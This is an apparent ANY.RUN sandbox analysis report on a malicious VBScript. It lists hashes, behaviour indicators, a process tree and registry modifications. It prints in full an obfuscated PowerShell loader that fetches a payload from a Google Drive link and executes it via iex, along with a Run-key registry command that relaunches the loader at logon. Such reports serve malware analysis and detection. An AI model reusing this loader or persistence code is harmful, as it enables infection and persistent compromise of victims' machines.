| File name: | script.vbs |
| Full analysis: | https://app.any.run/tasks/62976d18-0094-4cce-b80c-5573da40ce1f |
| Verdict: | Malicious activity |
| Analysis date: | November 27, 2024, 14:11:18 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (349), with CRLF line terminators |
| MD5: | EC2C9E20EA0DB858F5759086FE9F12B1 |
| SHA1: | DC2C3FD9E8C14908FCD3DAEB425FCC7AEFC0C24C |
| SHA256: | 3B73AF57D7C17745EC7B9BA202E8D712C8B3F58ECCCABFC77DB8DED379590EEC |
| SSDEEP: | 768:cGfasXAuuTDKOp7p65M04NKzGqhZrvGU8hLVVnO0rP6oahTd:dfasqT+665qMGq/rgxO0KD |
MALICIOUS
Known privilege escalation attack
- dllhost.exe (PID: 4300)
SUSPICIOUS
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 1760)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 1760)
Suspicious use of asymmetric encryption in PowerShell
- wscript.exe (PID: 1760)
- powershell.exe (PID: 1072)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 1760)
- powershell.exe (PID: 1072)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1760)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 4308)
The process executes via Task Scheduler
- PLUGScheduler.exe (PID: 1244)
Application launched itself
- powershell.exe (PID: 1072)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 4400)
INFO
The process uses the downloaded file
- wscript.exe (PID: 1760)
Manual execution by a user
- powershell.exe (PID: 3364)
- powershell.exe (PID: 1072)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
284
Monitored processes
16
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1072 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -windowstyle 1 $Aktiveringers=(gp -Path 'HKCU:\Software\Wanhappy69\').Inexhaustibility;c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe ($Aktiveringers) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 1144 | "C:\WINDOWS\System32\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | — | dllhost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 1639 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1228 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1244 | "C:\Program Files\RUXIM\PLUGscheduler.exe" | C:\Program Files\RUXIM\PLUGScheduler.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Update LifeCycle Component Scheduler Exit code: 0 Version: 10.0.19041.3623 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1760 | "C:\WINDOWS\System32\WScript.exe" C:\Users\admin\AppData\Local\Temp\script.vbs | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 3364 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" ";$Nonelementally='Tyees';;$Rewrote='Stykstrrelsen';;$Preponderance='Swotting';;$Spadicose='Overcasts';;$Forseek='Politiarbejde';;$neurospasm=$host.Name;function Tariflns($Undisastrously){If ($neurospasm) {$eukalyptusoliernes=4} for ($Packly=$eukalyptusoliernes;;$Packly+=5){if(!$Undisastrously[$Packly]) { break }$velarernes+=$Undisastrously[$Packly]}$velarernes}function Thorvil($Demarkssamfundets){ .($Agists) ($Demarkssamfundets)}$Fourageringens=Tariflns ' inrn ForeSolft iag.Gug WUna E AlgBmenicPerolIncoiGrotEBogsNS,otT';$Tungekantens=Tariflns 'Bib MFarvo odozForhiGranlShorlSnowaOmro/';$Gevaldigeres=Tariflns 'TyktTO,tal k msComi1Sner2';$Saltmandlen=' B s[UncoN paaEAfgitLiba.NonaSFloseHemarH,geVD,seIUnmyCChile oulPCurlOUdsgiMac nSkaftTaiwMSalgaDeviNvelsA eadGBentESurhrflle] Sub:Auto:B.vusH ckE koCmiljU EstrPodaI erit S.nySar.PRefeR FraoSemitFornO M cCInteoFruglFono=,amp$Hov.G E seeftevKaloaSpralDiseD R eiMuncGPriseNeg.RKoniEcrums';$Tungekantens+=Tariflns ' M.g5Trun.Varm0Lori Pone( proW Ma.iDes n BerdStinoUroew MedsN nf PerfN ogiT Sha Reou1Gede0 Fak.vask0Ald,; Vi Tri W Po i ekon O.e6 idd4 udd; mat Savbx ran6Part4Exil;Alex KlaprPlagv.all:Vit 1ruth3port1Chab.proc0Walt) Mul AfstGbogkeSyllcMdelkDeoxoOrga/Iono2genm0Spol1Educ0 nhi0 Skr1Agur0Donk1Plan quarFS kti Nonr,hukeBlomf Varomejsx.onc/Lady1Agat3Pebe1 .am.Disi0';$Retractors=Tariflns 'DemauSmreSSu.ce,andRSku - ykkAAftrgSemiEVippnGlyct';$Brigandine=Tariflns 'LagnhKirst LaktCapep SyssSp,y:Afle/ Ud /SynkdFictrhumaiFodbvRegue .nd.AffagGnatoblg oTabbgK.rulExereBo e.Unplc ehnoAnormO er/InvauGirocbare?Ho.neRhinxViripTerroUnderRbd tKlem=KolldMedfoBnhrw Udan Refl UnloIntha NeadRedd&F,nki JobdProg= S,l1 DatcFang2MadepChalnweasUAfbicSw.evfiarM AccA Alc1 VelSMargHFor,U on9Mura0DiveMS,deNStatATu eUCorph,lynE PrefMedi6NongSflamHPos iKollLUdslDP ovTStalHOcta- Co.s';$Administrere=Tariflns 'Pill>';$Agists=Tariflns 'Br.diUdfaeGyp x';$Saftningen0='Multispecies';$Viceborgmestrene='\Statsbesgene106.Phy';Thorvil (Tariflns ' ans$IndsG br,lLi loClinBTvana S llMind:StomLNonagAlleE JorPMisflVandAIndvN ristOp oEBaglRalte1 Enc3S.dt2,sso=Ded $W,goePardnO,erVOocy: Al.a eekP TrgP aldUkldAHjemt Dema,nco+extr$ F.eV StoI C.ec S lEIndfbDsleoCwo r E tgTilsMudmuE marsdebatPladR EnhE BecnEi.tE');Thorvil (Tariflns 'Trn,$nlbjGRec.l TriOPo ubUlemaOve l App: PerMSpiril kes Go,DBeauaMissnbedsnSagleFor.LPa,lS Vide NonRSol,Slu.r=Trus$WaagBOv rRObstI ResgBjeraFlopnDi,kdPre,iTeksNSak E .ry.I itS elfP HalL UdbI Udgt Fre(Fisk$Aucta NotdModtm,iftiCarcnLasti ForSBeattStedr Un EOrgarTo reNeig)');Thorvil (Tariflns $Saltmandlen);$Brigandine=$Misdannelsers[0];$Forsultnes=(Tariflns 'Sl.o$incog PrelUnaroCryaB olfA F.rLF rh:opklSHjerOOv,raTh rP BruERastrDuk ySkuf=DejeN HosEPippWPulm-Lig oMinbbU skjInveEPen,COkseTOn m SproSBje Y vddSWastTaf oeGenuMUnsa.Out.$ Stef ,aroArisUSmugR onASongG .haeL,geRyou IAcetNAfs.G AuteRestnVestS');Thorvil ($Forsultnes);Thorvil (Tariflns 'Mark$S ltS AntoUnsaaformp .tieEmberBetrybrug. RegHretieRhaba PredCogie .olrPre sVigt[Rea $O.lfRNonlePurgtBewarM.tiaSkalcRheutPossoSemerKroes ko]Gede=Sols$Pho T eliusysln .opgTrepe GrakTaruaImmunPalotFleleT.nnnNubis');$Togetheriness107=Tariflns 'depl$StabS OveoJensaTi,upCleaeTranr PyoyFrem.fa.eDSprnoOverwKul,nSloglRokkoAt raOpr dErhvFArthiNo dlM sfeUncr(Lang$ LedBGidsrTobiiUnu gOrthaBordnRetsd StriPrednForge nai,Prec$RadiSJ.zzcLavla Su lKernesemib,ronaTerirPlotkT,le)';$Scalebark=$Lgeplanter132;Thorvil (Tariflns ' one$Besgg L.tLFrugoRuskbTr.vaChunLFag :missC Al eHorenRkn.TBrydrSekraFr gl FedBProtIMi,sbLsekL S oiOceao mfotP.ogeFiloKF rgemi.fTU.mysW ll=Imar( natS ileStdeSBes T.onf-Ind PBlitA,efaTFantHWadd Hy $StemSVapocCompaRynklGebreOrn BPrioASociR Felk Lab)');while (!$centralbibliotekets) {Thorvil (Tariflns ' Flg$Ta rgReall Bilo,aanbUnstaEterlBode:leucT evieL vemB rkpPlasrCribebagvl .teyKast=V rk$HuskA lehmBandpRe cuSyntlGenns') ;Thorvil $Togetheriness107;Thorvil (Tariflns 'SlanS oadtMi iASkanR IontNomi- ReisDevilFlytePas e Te,PTins U oe4');Thorvil (Tariflns ' ink$ ,hegSimplRefrO Absb ,yta ExcLDrve: SelC rcieDezinNon TM.tor ArkAAfsplA ndBDefrISa tBmet L koliRygeo oqt StoeOospKBurge,dvaT B as U d=Nitr(.esmt upeeVognShusmT Civ-Ar.hPBohea Va,TD reh Dec .oca$S ilS CruCMiljA K jl MoteOmp B onAUnderAfdeKTra )') ;Thorvil (Tariflns ',rdr$Provg CybLButtOaf,ebRingaEff LOver:,naibvo olFordO .anMBagas Falt Ly ESlvtrSt ff SanOHun rPropR Raae Knit K.mNUnadi plNMicrgPseuEFunkNSanc=flle$ AfrGTestlDoneOManiBPlowaMa tlusol:B muAGaliabillRAn.aGPrioASkr.NRoeng O.dsAnmov M riCognN MysEBau 1,ool6 Civ9Elod+Kamm+Bisi% Syn$EndomS itI lumsSam.d DrvAMelin S rNBla eWhitLPrluSAn eE strrKiniSLoka.ElecCSelvO M.ruPeppNGallt') ;$Brigandine=$Misdannelsers[$Blomsterforretningen]}$Anbruddet=293276;$Bitterens78=29815;Thorvil (Tariflns ' Tid$HillGDejtL eccoKr.ebSpekA rolLFilo: GlaS SenTH,beU LinrIff,DUrtei,eliEKuffrFjelSPaafTUnmauC okrMensDFilmIManiEs ldsButt Kin=file T aGT,noeDeagTR.ex-A.isCDireOTebrn,arnTCaliEVejlNTenoTSuns Uns$E,izsma,bcmediATaleLAnveEGraabMingaj ngrCoquk');Thorvil (Tariflns 'lat $G,adgBrndlAntio deebAutoaPonylReb :CumqSGalip HanrEnsieN naeRonguhemewStje Trus=Su e Vag[ LagSglo,yS,rbsTaxitTidee.quim Dag.P,vlC To.oOvernPacovf omeHjtrrWeentRing] Hup:.aga:ChabFNoner uncoUnn mTankB Hera lefsNonee S.u6fims4,isaSPor.tSu.mrForbiUnvinKodegroen( oni$Ge,eSFst t ConuUfo rTromdFugliRo keAandrGlads.vint sotuSlanr EvedInveiRea ef essHgrn)');Thorvil (Tariflns 'Snoo$,eomG S nl,aanODagvb HydAKe.rlGud :Til,FAnkeOToldrEnectSummy oncSBoscKOplsEPyr.nSupedLrene Inf9 The4G nt acr =Ha t T ll[ BurSSt,vYBronSSideTSomaE PreMMetr.SeisT Ao,e ysXPaakTArk .craceUncrnViolcSponoUdstdQue iKissnKar,g Had]Came:An.a: StoAlockS Re cbrddiStv IMe,i.MoragEpi.e E sT Swes LusTJappR undiLn.unTjenGBund( ,ot$ConfsChriP ,isrf.rkeDipnECuteU Lgpwex e)');Thorvil (Tariflns ' Phe$UnhyGIldsLThorO Grobbeg.AOverLSulf:FyrsANoecd M aSSelvPBet RButteUnred SlaEBamalF rcs ,rkE VkkRFjen2Lead3snac5 .aa=Stav$UmbrF.kspoA,leR luetAutoyBal.sNavik SanERutsNOr hDSt,gEIsln9Fint4Spha.piprs.topUMultbAmbaSTvistFotorNstvI S jn S,oGWebs(sols$ ninABelyNSterbForbr B oURa.kdnutwDD nseHybrtHo a, Fre$ArabBSammiDouctLodsTMicrePlasrBisteSpaanUafhs t o7Re u8 Kvi)');Thorvil $Adspredelser235;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4132 | REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Startup key" /t REG_EXPAND_SZ /d "%Fjervgtsbokserne% -windowstyle 1 $Aktiveringers=(gp -Path 'HKCU:\Software\Wanhappy69\').Inexhaustibility;%Fjervgtsbokserne% ($Aktiveringers)" | C:\Windows\SysWOW64\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4300 | C:\WINDOWS\SysWOW64\DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7} | C:\Windows\SysWOW64\dllhost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4308 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4400 | "C:\Windows\System32\cmd.exe" /c REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Startup key" /t REG_EXPAND_SZ /d "%Fjervgtsbokserne% -windowstyle 1 $Aktiveringers=(gp -Path 'HKCU:\Software\Wanhappy69\').Inexhaustibility;%Fjervgtsbokserne% ($Aktiveringers)" | C:\Windows\SysWOW64\cmd.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
17 504
Read events
17 500
Write events
4
Delete events
0
Modification events
| (PID) Process: | (4308) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Wanhappy69 |
| Operation: | write | Name: | Inexhaustibility |
Value: ;$Nonelementally='Tyees';;$Rewrote='Stykstrrelsen';;$Preponderance='Swotting';;$Spadicose='Overcasts';;$Forseek='Politiarbejde';;$neurospasm=$host.Name;function Tariflns($Undisastrously){If ($neurospasm) {$eukalyptusoliernes=4} for ($Packly=$eukalyptusoliernes;;$Packly+=5){if(!$Undisastrously[$Packly]) { break }$velarernes+=$Undisastrously[$Packly]}$velarernes}function Thorvil($Demarkssamfundets){ .($Agists) ($Demarkssamfundets)}$Fourageringens=Tariflns ' inrn ForeSolft iag.Gug WUna E AlgBmenicPerolIncoiGrotEBogsNS,otT';$Tungekantens=Tariflns 'Bib MFarvo odozForhiGranlShorlSnowaOmro/';$Gevaldigeres=Tariflns 'TyktTO,tal k msComi1Sner2';$Saltmandlen=' B s[UncoN paaEAfgitLiba.NonaSFloseHemarH,geVD,seIUnmyCChile oulPCurlOUdsgiMac nSkaftTaiwMSalgaDeviNvelsA eadGBentESurhrflle] Sub:Auto:B.vusH ckE koCmiljU EstrPodaI erit S.nySar.PRefeR FraoSemitFornO M cCInteoFruglFono=,amp$Hov.G E seeftevKaloaSpralDiseD R eiMuncGPriseNeg.RKoniEcrums';$Tungekantens+=Tariflns ' M.g5Trun.Varm0Lori Pone( proW Ma.iDes n BerdStinoUroew MedsN nf PerfN ogiT Sha Reou1Gede0 Fak.vask0Ald,; Vi Tri W Po i ekon O.e6 idd4 udd; mat Savbx ran6Part4Exil;Alex KlaprPlagv.all:Vit 1ruth3port1Chab.proc0Walt) Mul AfstGbogkeSyllcMdelkDeoxoOrga/Iono2genm0Spol1Educ0 nhi0 Skr1Agur0Donk1Plan quarFS kti Nonr,hukeBlomf Varomejsx.onc/Lady1Agat3Pebe1 .am.Disi0';$Retractors=Tariflns 'DemauSmreSSu.ce,andRSku - ykkAAftrgSemiEVippnGlyct';$Brigandine=Tariflns 'LagnhKirst LaktCapep SyssSp,y:Afle/ Ud /SynkdFictrhumaiFodbvRegue .nd.AffagGnatoblg oTabbgK.rulExereBo e.Unplc ehnoAnormO er/InvauGirocbare?Ho.neRhinxViripTerroUnderRbd tKlem=KolldMedfoBnhrw Udan Refl UnloIntha NeadRedd&F,nki JobdProg= S,l1 DatcFang2MadepChalnweasUAfbicSw.evfiarM AccA Alc1 VelSMargHFor,U on9Mura0DiveMS,deNStatATu eUCorph,lynE PrefMedi6NongSflamHPos iKollLUdslDP ovTStalHOcta- Co.s';$Administrere=Tariflns 'Pill>';$Agists=Tariflns 'Br.diUdfaeGyp x';$Saftningen0='Multispecies';$Viceborgmestrene='\Statsbesgene106.Phy';Thorvil (Tariflns ' ans$IndsG br,lLi loClinBTvana S llMind:StomLNonagAlleE JorPMisflVandAIndvN ristOp oEBaglRalte1 Enc3S.dt2,sso=Ded $W,goePardnO,erVOocy: Al.a eekP TrgP aldUkldAHjemt Dema,nco+extr$ F.eV StoI C.ec S lEIndfbDsleoCwo r E tgTilsMudmuE marsdebatPladR EnhE BecnEi.tE');Thorvil (Tariflns 'Trn,$nlbjGRec.l TriOPo ubUlemaOve l App: PerMSpiril kes Go,DBeauaMissnbedsnSagleFor.LPa,lS Vide NonRSol,Slu.r=Trus$WaagBOv rRObstI ResgBjeraFlopnDi,kdPre,iTeksNSak E .ry.I itS elfP HalL UdbI Udgt Fre(Fisk$Aucta NotdModtm,iftiCarcnLasti ForSBeattStedr Un EOrgarTo reNeig)');Thorvil (Tariflns $Saltmandlen);$Brigandine=$Misdannelsers[0];$Forsultnes=(Tariflns 'Sl.o$incog PrelUnaroCryaB olfA F.rLF rh:opklSHjerOOv,raTh rP BruERastrDuk ySkuf=DejeN HosEPippWPulm-Lig oMinbbU skjInveEPen,COkseTOn m SproSBje Y vddSWastTaf oeGenuMUnsa.Out.$ Stef ,aroArisUSmugR onASongG .haeL,geRyou IAcetNAfs.G AuteRestnVestS');Thorvil ($Forsultnes);Thorvil (Tariflns 'Mark$S ltS AntoUnsaaformp .tieEmberBetrybrug. RegHretieRhaba PredCogie .olrPre sVigt[Rea $O.lfRNonlePurgtBewarM.tiaSkalcRheutPossoSemerKroes ko]Gede=Sols$Pho T eliusysln .opgTrepe GrakTaruaImmunPalotFleleT.nnnNubis');$Togetheriness107=Tariflns 'depl$StabS OveoJensaTi,upCleaeTranr PyoyFrem.fa.eDSprnoOverwKul,nSloglRokkoAt raOpr dErhvFArthiNo dlM sfeUncr(Lang$ LedBGidsrTobiiUnu gOrthaBordnRetsd StriPrednForge nai,Prec$RadiSJ.zzcLavla Su lKernesemib,ronaTerirPlotkT,le)';$Scalebark=$Lgeplanter132;Thorvil (Tariflns ' one$Besgg L.tLFrugoRuskbTr.vaChunLFag :missC Al eHorenRkn.TBrydrSekraFr gl FedBProtIMi,sbLsekL S oiOceao mfotP.ogeFiloKF rgemi.fTU.mysW ll=Imar( natS ileStdeSBes T.onf-Ind PBlitA,efaTFantHWadd Hy $StemSVapocCompaRynklGebreOrn BPrioASociR Felk Lab)');while (!$centralbibliotekets) {Thorvil (Tariflns ' Flg$Ta rgReall Bilo,aanbUnstaEterlBode:leucT evieL vemB rkpPlasrCribebagvl .teyKast=V rk$HuskA lehmBandpRe cuSyntlGenns') ;Thorvil $Togetheriness107;Thorvil (Tariflns 'SlanS oadtMi iASkanR IontNomi- ReisDevilFlytePas e Te,PTins U oe4');Thorvil (Tariflns ' ink$ ,hegSimplRefrO Absb ,yta ExcLDrve: SelC rcieDezinNon TM.tor ArkAAfsplA ndBDefrISa tBmet L koliRygeo oqt StoeOospKBurge,dvaT B as U d=Nitr(.esmt upeeVognShusmT Civ-Ar.hPBohea Va,TD reh Dec .oca$S ilS CruCMiljA K jl MoteOmp B onAUnderAfdeKTra )') ;Thorvil (Tariflns ',rdr$Provg CybLButtOaf,ebRingaEff LOver:,naibvo olFordO .anMBagas Falt Ly ESlvtrSt ff SanOHun rPropR Raae Knit K.mNUnadi plNMicrgPseuEFunkNSanc=flle$ AfrGTestlDoneOManiBPlowaMa tlusol:B muAGaliabillRAn.aGPrioASkr.NRoeng O.dsAnmov M riCognN MysEBau 1,ool6 Civ9Elod+Kamm+Bisi% Syn$EndomS itI lumsSam.d DrvAMelin S rNBla eWhitLPrluSAn eE strrKiniSLoka.ElecCSelvO M.ruPeppNGallt') ;$Brigandine=$Misdannelsers[$Blomsterforretningen]}$Anbruddet=293276;$Bitterens78=29815;Thorvil (Tariflns ' Tid$HillGDejtL eccoKr.ebSpekA rolLFilo: GlaS SenTH,beU LinrIff,DUrtei,eliEKuffrFjelSPaafTUnmauC okrMensDFilmIManiEs ldsButt Kin=file T aGT,noeDeagTR.ex-A.isCDireOTebrn,arnTCaliEVejlNTenoTSuns Uns$E,izsma,bcmediATaleLAnveEGraabMingaj ngrCoquk');Thorvil (Tariflns 'lat $G,adgBrndlAntio deebAutoaPonylReb :CumqSGalip HanrEnsieN naeRonguhemewStje Trus=Su e Vag[ LagSglo,yS,rbsTaxitTidee.quim Dag.P,vlC To.oOvernPacovf omeHjtrrWeentRing] Hup:.aga:ChabFNoner uncoUnn mTankB Hera lefsNonee S.u6fims4,isaSPor.tSu.mrForbiUnvinKodegroen( oni$Ge,eSFst t ConuUfo rTromdFugliRo keAandrGlads.vint sotuSlanr EvedInveiRea ef essHgrn)');Thorvil (Tariflns 'Snoo$,eomG S nl,aanODagvb HydAKe.rlGud :Til,FAnkeOToldrEnectSummy oncSBoscKOplsEPyr.nSupedLrene Inf9 The4G nt acr =Ha t T ll[ BurSSt,vYBronSSideTSomaE PreMMetr.SeisT Ao,e ysXPaakTArk .craceUncrnViolcSponoUdstdQue iKissnKar,g Had]Came:An.a: StoAlockS Re cbrddiStv IMe,i.MoragEpi.e E sT Swes LusTJappR undiLn.unTjenGBund( ,ot$ConfsChriP ,isrf.rkeDipnECuteU Lgpwex e)');Thorvil (Tariflns ' Phe$UnhyGIldsLThorO Grobbeg.AOverLSulf:FyrsANoecd M aSSelvPBet RButteUnred SlaEBamalF rcs ,rkE VkkRFjen2Lead3snac5 .aa=Stav$UmbrF.kspoA,leR luetAutoyBal.sNavik SanERutsNOr hDSt,gEIsln9Fint4Spha.piprs.topUMultbAmbaSTvistFotorNstvI S jn S,oGWebs(sols$ ninABelyNSterbForbr B oURa.kdnutwDD nseHybrtHo a, Fre$ArabBSammiDouctLodsTMicrePlasrBisteSpaanUafhs t o7Re u8 Kvi)');Thorvil $Adspredelser235; | |||
| (PID) Process: | (4308) msiexec.exe | Key: | HKEY_CURRENT_USER\Environment |
| Operation: | write | Name: | Fjervgtsbokserne |
Value: c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | |||
| (PID) Process: | (4132) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Startup key |
Value: %Fjervgtsbokserne% -windowstyle 1 $Aktiveringers=(gp -Path 'HKCU:\Software\Wanhappy69\').Inexhaustibility;%Fjervgtsbokserne% ($Aktiveringers) | |||
| (PID) Process: | (4300) dllhost.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
Executable files
0
Suspicious files
52
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4428 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hmdf0ytd.scg.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3364 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uoum1g3p.p33.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
